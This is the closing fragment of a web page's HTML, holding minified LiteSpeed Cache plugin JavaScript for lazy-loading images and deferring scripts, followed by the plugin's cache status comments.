q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/litespeed/js/5a675f975f2d40804338855d3f308684.js?ver=72151"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 16:30:29 -->

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-21 16:30:28 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/968199d30c15676225181f39bb3703fd.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->